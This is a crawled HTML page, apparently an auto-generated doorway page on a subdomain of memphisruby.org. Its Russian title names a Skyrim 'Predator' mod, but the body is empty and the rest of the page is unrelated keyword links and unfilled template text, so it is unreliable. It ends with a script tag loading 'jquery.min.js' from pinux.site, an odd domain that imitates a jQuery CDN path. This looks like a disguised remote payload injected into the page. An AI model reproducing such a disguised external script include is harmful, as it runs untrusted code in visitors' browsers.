

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oaphahedie.memphisruby.org/vdq-mod-na-skyrim-hischnik.html
body_size: 1799
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мод на skyrim хищник - oaphahedie.memphisruby.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oaphahedie.memphisruby.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мод на skyrim хищник</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vdq-avtobus-252-marshrut-na-karte-raspisanie.html">Автобус 252 маршрут на карте расписание</a></li>
                                <li><a href="vdq-xlsx-chem-otkryt-na-androide.html">Xlsx чем открыть на андроиде</a></li>
                                <li><a href="vdq-logicheskaya-shema-skazki-saltykova-schedrina.html">Логическая схема сказки салтыкова щедрина</a></li>
                                <li><a href="vdq-mody-na-mashiny-gta-samp-03e.html">Моды на машины гта самп 03е</a></li>
                                <li><a href="vdq-roald-dal-matilda-kniga.html">Роальд даль матильда книга</a></li>
                                <li><a href="vdq-instrukciya-k-sherhan-6-skachat.html">Инструкция к шерхан 6 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-skachat-nasledniki-koreyskiy-serial-cherez-torrent.html">Скачать наследники корейский сериал через торрент</a></li>
                                            <li><a href="vdq-film-zapreschennyy-priem-skachat-cherez-torrent.html">Фильм запрещенный прием скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-raspisanie-avtobusov-bebyaevo.html">Расписание автобусов бебяево</a></li>
                                            <li><a href="vdq-dym-1981-skachat-torrent.html">Дым 1981 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-mikelandzhelo-kniga.html">Микеланджело книга</a></li>
                                            <li><a href="vdq-proshivka-s5610-cherez-kies.html">Прошивка s5610 через kies</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vdq-sbornik-kratkih-soderzhaniy-po-literature.html">Сборник кратких содержаний по литературе</a></li>
                                            <li><a href="vdq-raspisanie-bykovo.html">Расписание быково</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
